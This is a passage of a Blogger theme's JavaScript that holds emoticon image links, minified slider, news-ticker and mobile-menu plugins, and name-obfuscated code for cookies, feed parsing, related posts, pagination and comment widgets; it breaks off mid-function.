'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_2lBZGFZiQ_Vsv11KCxxKx6T9rYgmnqAD0Dw5rzAUl0eMe3GC9rn7Hn6Ah_qqtYwlmeIavpCSPKOj_gU_mz_JPy4fg-TpuGjOD96iEUfFkglC301-4z-I2rdA-vD8uR3hH1jWOfOaViU/s1600/cry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2abK7caMLLnJ_r0uE-lCK9tMXXv9eYBiVpscOvWfHmZNvBSmjDak5nP_6RlbC07-W3dC1ur0obXG0st7200t4qENB4Uclyxjl5L7nvPu_uJRRrIwB3BH6_nhfHfIz6EiCWboyefZM54/s1600/fear.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcBQiCZVrq6Xd-VvifN-H-NaIJG6jkMd7ALFaOP7dP8MvA4-TQ8rB8p8Nja7pvB0FuowpwREb58z37PzEQX8VmLTckN0540SrvsZAFJjtHdj1Z2UaqFG9-MD526Uemi18H4kW_bM5HMA/s1600/surprise.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsnboNndrehYMdVD8zA8TJtCdA70Xypg9oVrGEaoQIYW6vo5oyAekEvHkTp7QNRDEVOHlQs_o2XE8y4vHQz-5JyTvqUJNLtJ-VZBjGoGrqa3gqAMdAUp7DX5-aYpYRLMbNTWnzFN97WjA/s1600/unbelieve.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVVeF4rqnNpTR-aAlg1Q1P5DQJ_dCFaWr0KPd7kYvILt6OIS9ZAWbVdk5b_xzh5WahJD7VHvyrXTZObl_hNWTB7LmQwbQXCcidGnIdlJB-VMM5vDw-Yw3RPMTmHYgEXO1ClmaXTRR9W8/s1600/shit.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0_L0R6yQMHOz96p8PJrRfrQ6xB0eTGKOkISMLItr-d-ciJWyrB0lTKqkGbAIVHn8HEoPybvaHJlJiKzxzeT7GO9U65tredESY6B-CDHB41PZtrE88Yw-Yk7SOo2dobC3DLg4AFIinuRo/s1600/like.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzJdsuhb3Pkj0lPXBa5LTcDp5ewDlzKNBUpuKWM2nDiVJTsSg3yXxqKtOxXYf_SOfa1emRuK5CLAD0KH016_qXYhXZE8ZQg4hy-GtEEGTQvkemPlSdIkejYsalSDUVV80u_kwjuT37Mm4/s1600/dislike.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoHXUzduxsmMGAmpXXiZ9-IgEkV1oNJ-b4Esmcj2tzoLyh91iIy8TAMgwjnSP2MB-XE9nYh4c-OSltv_nuF-dV3_VtGjeaCTvBLdjxneYl4x90NvDlpC3VKeGBiUhbBHRHbLtObZ1xi_8/s1600/clap.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4lYeBx8MfQKNIrXqI-bnGUWMvY3qAGIXuy-WNkrniV1lyhWY2GgjmAeqohg3kCoG2Gdt4AQv9v_njm_uEKa6rWraKXyuTjfs0FrexHUqLcXs5s-ijzrhPCJlq9Q3Z7wV_Flsttwv4JA/s1600/cuff.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2smnYLbsZdIjvBpb4C6vcqZ_wk-NBHgLOXCq1veciMMkYWZ7hhqubYF3yeM1bMTi6RcSavUSPO5VLppQTV8Ezdu_vbzmW-TBGU6OX9-Flmh8t-0q1tpiUZShspLdYyZ5f1rS1KLj8d7o/s1600/fist.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiEQlDmhvPrifdpCoRdYzlfodpk3kbIHaie8EXhayyYDEmli67tCGs4XsJlq5g65B3vOLZWFyQwJKGGtW54Xm-T2WVUTlVU4h5WlrKBOJyZXtrCZ9V6-w4kVsc_Zl1SjKQTdmLjJk7sFw/s1600/ok.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnfh5UXmf6bQxqBE9SWxWwCuk8letwdyhBkdXAVghLpnvj6tm2mpvVZZo8dB-ci8XOtuZHF037uPRHWbC7mqw3HCPySLmF6KxGS_dwLEFv5p8QutNzP1G17gCSUzd3JIzBEGT40sL0r7k/s1600/file.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriBUhgd-68bVonjUQPsEGqIz10kXMJnLPevrtDizBAlb_OtrnwBJIFQATQ4gi5_VAhFB4aF6qIpWhsOFvtC-3efPq0FeMXi7M0JrLK9eXIIykmGxeDnKsrGfZJmp84BL7WAhvG53z-Zs/s1600/link.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6xbEfY31xs7mbwSQYbjYb8IOUJBtEWrsVojkameTqhRChcrvAsVcWBQjBYqjeIWXNICVyFm8z44HNcTScV66xh2jsZ-KR0Ri6w4DWpBSmT7ZqJqCeUpMp_7YSemBFDqIxTgLHBF9ilZU/s1600/place.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqu9y61N25tP0OeFjPtpjmQX9dYRyR4NVt8Ju4bUJIOEquF7SiqgUVlhuP_RxHgGEb2rE_jtnvLQPX_KLLNad0xaxtN01AelXs8sIJOjurr2Zu0sMmUjyImTL8O7Hzz7qecd2MSGypuSs/s1600/contact.png'
];




// PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
/*http://unslider.com/*/
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">←</span><span class="next">→</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false)
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};


/*
SelectNav.js (v. 0.1)
Converts your <ul>/<ol> navigation into a dropdown list for small screens
https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=r;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=
" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();


//	END PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
_S8x15_ = ['','; expires=','; path=/',"=",";","=","=","",'-','dd','mm','yyyy','.item-thumbnail img','src','/s72-c/','/s72-c/','/s1600/','src','youtube.com','/default.','/default.','/mqdefault.','src','class','optimized','.item-thumbnail','.item-thumbnail','width','px','height','px','margin-top','px','width','px','height','px','margin-left','px','optimized','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','','','href','other','','/feed','rss','.blogspot.','blogspot','.wordpress.','wordpress','.tumblr.','tumblr','www.','','.','',' li','span','','(',')','<li class="menu-item">','</li>','<ul class="menu">','</ul>',' ul li span','','(',')',' ul','.widget','h2',' li','a','sub','has-sub','span','sub','has-sub','<div class="label-layout ','"><h2 class="title"><a href="','">','</a></h2><div class="content">','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','<div class="clear"></div></div>','.json .widget.Label','h2','','5','','[','[',']','(','(',')','[','(','','','ul li a','','href','ul li span','','/search/label/','/feeds/posts/default/-/','?alt=json-in-script&max-results=',"jsonp",'#top-header .LinkList li a','target','_blank','#sub-menu','#main-menu','.recent-posts','number','5','/feeds/posts/default?alt=json-in-script&max-results=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-posts','<div class="clear"></div>','.recent-posts','feed-data',"jsonp",'.recent-comments','number','5','/feeds/comments/default?alt=json-in-script&max-results=','','...','<div class="item item-',' item-first',' item-other','">','<a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a>:</h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-comments','<div class="clear"></div>','.recent-comments','feed-data',"jsonp",'.random-posts','number','5','/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/default?alt=json-in-script&max-results=','&start-index=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.random-posts','<div class="clear"></div>','.random-posts','feed-data',"jsonp","jsonp",'#break-news .label-layout .content .item','<li></li>','#break-news .label-layout .content','<ul id="ticker01"></ul>',"ul#ticker01",'#home-layout .label-layout.slider .content .item','<li></li>','#home-layout .label-layout.slider .content','<div class="banner"><ul></ul></div>','.banner','#side .widget > h2','<span class="active"></span>','#page-social .LinkList .widget-content ul','<div class="social-icons widget-content"><ul class="LinkList">','</ul><div class="clear"></div></div>','#follow-us .widget-content','','#side #tabs .widget','h2','','<span class="active" tab_id="','">','</span>','tab-active','<span tab_id="','">','</span>','tab-','<h2 class="tab-title">','</h2>','#side #tabs','#side #tabs h2 span','tab_id','#side #tabs h2 span','active','#side #tabs .widget','tab-active','active','#side #tabs .widget.tab-','tab-active','.widget.Label li span','(','',')','','font_size','','.post-body','font-size','px','.zoom-text','.post-body','font-size','px','','class','zoom-in-text','font_size','.post-body','font-size','px','.related-post .content span.text','/feeds/posts/default/-/','?max-results=0&alt=json-in-script','/feeds/posts/default/-/','?max-results=','&start-index=','&alt=json-in-script','','.related-post .content span.id','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.related-post .content','.related-post','hide',"jsonp","jsonp",'.nextprev_data .newer','href','.nextprev_data .older','href','.nextprev_data .home','href','.nextprev_data .url','href','.nextprev_data .type','.nextprev_data .newer','.nextprev_data .older','.nextprev_data .home','undefined','undefined','undefined','undefined','undefined','max-results=','max-results=','max-results=','max-results=','max-results=','max-results=','pgn=','pgn=','','','.paginations','totalResults',"openSearch:totalResults",'undefined','','<span class="current">','</span>','<a class="page-numbers" onclick="_fLoI(',')" href="#pgn=','">','</a>','<span class="extend">...</span>','</div>','entry','published','.','?','search','+','%2B','?updated-max=','&max-results=','#pgn=','/search?','?','/search?','GET','feeds/posts/summary?max-results=1&start-index=','',"xml",'/label/','GET','feeds/posts/summary/-/','?max-results=1&start-index=','',"xml",'search?q=','/p/','<ul class="page-numbers">','','<li><a class="page-home page-numbers" href="','">','</a></li>','<a class="page-home page-numbers" href="','">','</a>','','<li><a class="page-home page-numbers" href="','">','</a></li>','#pagination','/search?','GET','feeds/posts/summary?max-results=0',"xml",'/label/','/label/','?','GET','feeds/posts/summary/-/','?max-results=0',"xml",'item','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','','',':',".",':','<div class="item"><img src="','"/><div class="text">','</div></div>','#emo-box','<div class="clear"></div>','.comment-content',"g",'<img src="','" class="emo"/>','#emo-but a','#emo-box','#emo-box','#comment-post-message a','comment_picker','','facebook','.facebook-comment','display','block','#comment-post-message a.facebook','active','disqus','.disqus-comment','display','block','#comment-post-message a.disqus','active','.default-comment','display','block','#comment-post-message a.default','active','.comment-box','display','block','#comment-post-message a','active','#comment-post-message a','class','active','#comment-post-message a','active','active','.comment-box','display','none','facebook','.facebook-comment','comment_picker','facebook','disqus','.disqus-comment','comment_picker','disqus','.default-comment','comment_picker','default','.comment-box','display','block','.scrollup','bottom','10px','.scrollup','bottom','-100px','.scrollup',"html, body",'#PageList1 ul','id','res-menu-1','#main-menu ul','id','res-menu-2','res-menu-1','res-menu-2'];function _fPjC(c_name,value,exdays){var _vLvW=new Date();_vLvW.setDate(_vLvW.getDate()+exdays);var _vIiF=escape(value)+((exdays==null)?_S8x15_[0]:_S8x15_[1]+_vLvW.toUTCString())+_S8x15_[2];document.cookie=c_name+_S8x15_[3]+_vIiF;}function _fReH(c_name){var _vIfP,_vShF,y,ARRcookies=document.cookie.split(_S8x15_[4]);for(_vIfP=0;_vIfP<ARRcookies.length;_vIfP++){_vShF=ARRcookies[_vIfP].substr(0,ARRcookies[_vIfP].indexOf(_S8x15_[5]));y=ARRcookies[_vIfP].substr(ARRcookies[_vIfP].indexOf(_S8x15_[6])+1);_vShF=_vShF.replace(/^\s+|\s+$/g,_S8x15_[7]);if(_vShF==c_name){return unescape(y);}}}function _fCcS(pub_date,format){pub_date=pub_date.split(_S8x15_[8]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_S8x15_[9],dd);format=format.replace(_S8x15_[10],mm);format=format.replace(_S8x15_[11],yyyy);return format;}function _fVsP(){var _vKaF=true;$(_S8x15_[12]).each(function(){var _vKzM=$(this).attr(_S8x15_[13]);if(_vKzM!=null){if(_vKzM.indexOf(_S8x15_[14])!=-1){_vKzM=_vKzM.replace(_S8x15_[15],_S8x15_[16]);$(this).attr(_S8x15_[17],_vKzM);}else if(_vKzM.indexOf(_S8x15_[18])!=-1){if(_vKzM.indexOf(_S8x15_[19])!=-1){_vKzM=_vKzM.replace(_S8x15_[20],_S8x15_[21]);$(this).attr(_S8x15_[22],_vKzM);}}}var _vSwF=$(this).attr(_S8x15_[23]);var _vDuH=false;if(_vSwF!=null){if(_vSwF.indexOf(_S8x15_[24])==-1){_vDuH=true;}}else{_vDuH=true;}if(_vDuH){h=Number($(this).height());w=Number($(this).width());if(h==0||w==0){_vKaF=false;return;}th=Number($(this).parents(_S8x15_[25]).height());tw=Number($(this).parents(_S8x15_[26]).width());new_w=(w/h)*th;new_h=th;if(new_w<tw){new_w=tw;new_h=(h/w)*tw;margin_top=-((new_h-th)/2);$(this).css(_S8x15_[27],new_w+_S8x15_[28]);$(this).css(_S8x15_[29],new_h+_S8x15_[30]);$(this).css(_S8x15_[31],margin_top+_S8x15_[32]);}else{margin_left=-((new_w-tw)/2);$(this).css(_S8x15_[33],new_w+_S8x15_[34]);$(this).css(_S8x15_[35],new_h+_S8x15_[36]);$(this).css(_S8x15_[37],margin_left+_S8x15_[38]);}$(this).addClass(_S8x15_[39]);}});if(!_vKaF){setTimeout(function(){_fVsP();},50);}}$(window).load(function(){});$(window).resize(function(){});function _fKyO(content){var _vKzM=_S8x15_[40];var _vCfQ=_S8x15_[41];var _vPvG=_S8x15_[42];var _vNnX=_S8x15_[43];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);}}}if(_vKzM==_S8x15_[44]){_vCfQ=_S8x15_[45];_vPvG=_S8x15_[46];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0+_vCfQ.length);if(index0!=-1){_vKzM=content.substring(index0+_vCfQ.length,index1);}}}if(_vKzM==_S8x15_[47]){_vCfQ=_S8x15_[48];_vPvG=_S8x15_[49];_vNnX=_S8x15_[50];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);_vKzM=_vKzM.replace(_S8x15_[51],_S8x15_[52]);_vKzM=_vKzM.replace(_S8x15_[53],_S8x15_[54]);_vKzM=_vKzM.replace(_S8x15_[55],_S8x15_[56]);_vKzM=_S8x15_[57]+_vKzM+_S8x15_[58];}}}}return _vKzM;}function _fEcC(json){var _vKhL=new Object();var _vRvP=/<\S[^>]*>/g;_vKhL.id=json.feed.id.$t;key=_S8x15_[59];_vWdJ=_vKhL.id.indexOf(key);_vKhL.id=_vKhL.id.substring(_vWdJ+key.length);_vKhL.id=_vKhL.id.replace(_S8x15_[60],_S8x15_[61]);_vKhL.cate=new Array();if(_S8x15_[62] in json.feed){for(_vIfP=0;_vIfP<json.feed.category.length;_vIfP++){_vKhL.cate[_vIfP]=json.feed.category[_vIfP].term;}}_vKhL.title=_S8x15_[63];if(_S8x15_[64] in json.feed){_vKhL.title=json.feed.title.$t;}_vKhL.subtitle=_S8x15_[65];if(_S8x15_[66] in json.feed){_vKhL.subtitle=json.feed.subtitle.$t;}_vKhL.admin=new Object();_vKhL.admin.name=_S8x15_[67];_vKhL.admin.uri=_S8x15_[68];_vKhL.admin.avatar=_S8x15_[69];if(_S8x15_[70] in json.feed.author[0]){_vKhL.admin.name=json.feed.author[0].name.$t;}if(_S8x15_[71] in json.feed.author[0]){_vKhL.admin.uri=json.feed.author[0].uri.$t;}if(_S8x15_[72] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_S8x15_[73]){_vKhL.admin.avatar=json.feed.author[0].gd$image.src;}}_vKhL.total_entry=Number(json.feed.openSearch$totalResults.$t);_vKhL.start_index=Number(json.feed.openSearch$startIndex.$t);_vKhL.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vKhL.entry_number=0;if(_S8x15_[74] in json.feed){_vKhL.entry_number=json.feed.entry.length;}_vKhL.entry=new Array();for(_vIfP=0;_vIfP<_vKhL.entry_number;_vIfP++){_vKhL.entry[_vIfP]=new Object();temp=new Object();entry=json.feed.entry[_vIfP];temp.id=entry.id.$t;key=_S8x15_[75];_vWdJ=temp.id.indexOf(key);temp.id=temp.id.substring(_vWdJ+key.length);temp.published=_S8x15_[76];if(_S8x15_[77] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_S8x15_[78] in entry){for(_vGlO=0;_vGlO<entry.category.length;_vGlO++){temp.cate[_vGlO]=entry.category[_vGlO].term;}}temp.title=_S8x15_[79];if(_S8x15_[80] in entry){temp.title=entry.title.$t;}temp.content=_S8x15_[81];if(_S8x15_[82] in entry){temp.content=entry.content.$t;}temp.summary=_S8x15_[83];if(_S8x15_[84] in entry){temp.summary=entry.summary.$t;}if(temp.summary==_S8x15_[85]){temp.summary=temp.content.replace(_vRvP,_S8x15_[86]);}if(temp.content==_S8x15_[87]){temp.content=temp.summary;}temp.link=_S8x15_[88];temp.reply_label=_S8x15_[89];if(_S8x15_[90] in entry){for(_vGlO=0;_vGlO<entry.link.length;_vGlO++){if(entry.link[_vGlO].rel==_S8x15_[91]){temp.link=entry.link[_vGlO].href;}if(entry.link[_vGlO].rel==_S8x15_[92]){temp.reply_label=entry.link[_vGlO].title;}}}temp.author=new Object();temp.author.name=_S8x15_[93];temp.author.uri=_S8x15_[94];temp.author.avatar=_S8x15_[95];a0=entry.author[0];if(_S8x15_[96] in a0){temp.author.name=a0.name.$t;}if(_S8x15_[97] in a0){temp.author.uri=a0.uri.$t;}if(_S8x15_[98] in a0){if(a0.gd$image.src!=_S8x15_[99]){temp.author.avatar=a0.gd$image.src;}}temp.thumbnail=_S8x15_[100];if(_S8x15_[101] in entry){temp.thumbnail=entry.media$thumbnail.url;}temp.reply_number=0;if(_S8x15_[102] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_S8x15_[103],_S8x15_[104]);temp.reply_to=_S8x15_[105];temp.reply_json=_S8x15_[106];temp.reply_title=_S8x15_[107];if(_S8x15_[108] in entry){temp.reply_to=entry[_S8x15_[109]].href;temp.reply_json=entry[_S8x15_[110]].source;temp.reply_json=temp.reply_json.replace(_S8x15_[111],_S8x15_[112]);temp.reply_json=temp.reply_json+_S8x15_[113];}temp.pid=_S8x15_[114];if(_S8x15_[115] in entry){for(_vGlO=0;_vGlO<entry.gd$extendedProperty.length;_vGlO++){if(entry.gd$extendedProperty[_vGlO].name==_S8x15_[116]){temp.pid=entry.gd$extendedProperty[_vGlO].value;}}}temp.pid=temp.pid.replace(_S8x15_[117],_S8x15_[118]);_vKhL.entry[_vIfP]=temp;}return _vKhL;}function _fFiG(str,key){if(str==null){str=_S8x15_[119];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(_vWdJ+key.length);}return str;}function _fEoQ(str,key){if(str==null){str=_S8x15_[120];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(0,_vWdJ);}return str;}function _fIvH(selector){var _vSuT=$(selector).attr(_S8x15_[121]);var _vWoR=_S8x15_[122];if(_vSuT!=_S8x15_[123]&&_vSuT!=null){if(_vSuT.indexOf(_S8x15_[124])!=-1){_vWoR=_S8x15_[125];}else if(_vSuT.indexOf(_S8x15_[126])!=-1){_vWoR=_S8x15_[127];}else if(_vSuT.indexOf(_S8x15_[128])!=-1){_vWoR=_S8x15_[129];}else if(_vSuT.indexOf(_S8x15_[130])!=-1){_vWoR=_S8x15_[131];}else{_vWoR=selector.hostname;_vWoR=_vWoR.replace(_S8x15_[132],_S8x15_[133]);_vWoR=_fEoQ(_vWoR,_S8x15_[134]);}}return _vWoR;}function _fEaY(selector){var _vGzM=_S8x15_[135];$(selector+_S8x15_[136]).each(function(){$(this).find(_S8x15_[137]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[138]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[139])!=-1&&_vXrQ.indexOf(_S8x15_[140])!=-1){$(this).remove();}}});_vGzM+=_S8x15_[141]+$(this).html()+_S8x15_[142];});_vGzM=_S8x15_[143]+_vGzM+_S8x15_[144];$(selector).html(_vGzM);}function _fAiR(subsel,mainsel){_fEaY(mainsel);$(subsel+_S8x15_[145]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[146]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[147])!=-1&&_vXrQ.indexOf(_S8x15_[148])!=-1){$(this).remove();}}});$(subsel+_S8x15_[149]).each(function(){var _vQyA=this;var _vKeD=$(_vQyA).parents(_S8x15_[150]).find(_S8x15_[151]).text();$(mainsel+_S8x15_[152]).each(function(){var _vMoP=this;$(_vMoP).find(_S8x15_[153]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[154]);$(_vMoP).addClass(_S8x15_[155]);$($(_vQyA)).appendTo($(_vMoP));}});$(_vMoP).find(_S8x15_[156]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[157]);$(_vMoP).addClass(_S8x15_[158]);$($(_vQyA)).appendTo($(_vMoP));}});});});}var _vNpE=new Array();var _vUpR=0;var _vKiC=0;function _fXbF(){for(var _vWdJ=0;_vWdJ<_vUpR;_vWdJ++){_vKiC=_vWdJ;_vNpE[_vWdJ].holder.always(function(json){_vNpE[_vKiC].json=_fEcC(json);var 